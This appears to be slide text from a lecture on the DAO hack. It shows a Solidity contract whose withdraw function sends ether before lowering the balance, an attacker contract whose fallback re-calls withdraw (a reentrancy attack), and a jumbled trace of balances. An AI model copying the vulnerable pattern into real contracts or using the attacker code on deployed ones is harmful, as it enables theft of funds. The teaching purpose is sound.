 95
A transaction will involve a wallet smart contract interacting
with “The DAO” smart contract
contract DAO {
mapping (address => uint) private balances;
function withdraw(uint x) {
if (balances[msg.sender] >= x) {
msg.sender.call.value(x)();
balances[msg.sender] -= x;
}
}
}
“The DAO” contract
function startAttack() {
A.withdraw(100);
}
function() {
A.withdraw(100);
}
Attacker contract
balance: 300
balances[A]: 100
balance: 0balance: 100
balance: 200
balances[A]: 100
balance: 100
balances[A]: 100
balance: 0
balances[A]: 100
balance: 200balance: 300
 